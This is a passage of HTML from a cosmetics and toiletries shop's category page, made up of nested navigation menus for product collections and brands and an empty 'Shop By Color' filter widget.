      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
